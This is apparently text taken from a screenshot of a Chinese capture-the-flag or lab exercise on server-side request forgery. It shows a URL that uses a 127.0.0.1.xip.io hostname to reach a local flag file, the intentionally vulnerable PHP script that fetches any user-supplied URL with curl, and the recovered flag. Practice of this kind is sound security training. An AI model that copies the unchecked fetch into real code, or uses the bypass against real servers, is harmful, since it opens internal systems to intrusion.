 不安全 | 47.101.57.72:8848/ssrf.php?url=http://127.0.0.1.xip.io/flag.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima...
<?php
highlight_file(__file__);
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init();
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($curlobj);
curl_close($curlobj);
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?> flag{c4ca4238a0b923820dcc509a6f75849b}